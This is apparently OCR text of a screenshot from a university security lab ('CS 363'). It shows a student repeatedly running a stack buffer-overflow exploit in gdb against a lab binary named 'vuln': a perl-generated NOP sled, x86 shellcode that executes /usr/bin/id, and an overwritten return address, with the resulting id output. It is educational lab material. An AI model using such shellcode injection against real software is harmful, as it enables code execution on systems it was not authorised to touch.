 CS 363 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Nov 9, 2:37 PM
Terminal
File Edit View Terminal Tabs Help
uid=1000(stephen) gid=1000(stephen) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),104(scanner),112(netdev),113(lpadmin),115(powerdev),117(admin),1000(stephen)
Program exited normally.
(gdb) run $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x
68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0b\xcd\x80" ; print"\x80\xf7\xff\xbf"x
5')
Starting program: /home/stephen/Labs/Lab2/vuln $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\
xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0
b\xcd\x80" ; print"\x80\xf7\xff\xbf"x5')
uid=1000(stephen) gid=1000(stephen) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),104(scanner),112(netdev),113(lpadmin),115(powerdev),117(admin),1000(stephen)
Crafting the injection string
Program exited normally.
(gdb) run $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x
68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0b\xcd\x80" ; print"\x80\xf7\xff\xbf"x
5')
Starting program: /home/stephen/Labs/Lab2/vuln $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\
xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0
b\xcd\x80" ; print"\x80\xf7\xff\xbf"x5')
uid=1000(stephen) gid=1000(stephen) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),104(scanner),112(netdev),113(lpadmin),115(powerdev),117(admin),1000(stephen)
Oh my, it spit out the uid string!
Program exited normally.
(gdb) run $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x
68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0b\xcd\x80" ; print"\x80\xf7\xff\xbf"x
5')
Starting program: /home/stephen/Labs/Lab2/vuln $(perl -e 'print"\x90"x27 ; print"\x31\xd2\x31\xc9\x31\
xdb\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe1\xb0\x0
b\xcd\x80" ; print"\x80\xf7\xff\xbf"x5')
uid=1000(stephen) gid=1000(stephen) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),4
4(video),46(plugdev),104(scanner),112(netdev),113(lpadmin),115(powerdev),117(admin),1000(stephen)
Program exited normally.
(gdb)
Terminal Lab2 - File Browser README.txt (~/Labs/Lab2) - gedit
Right Ctrl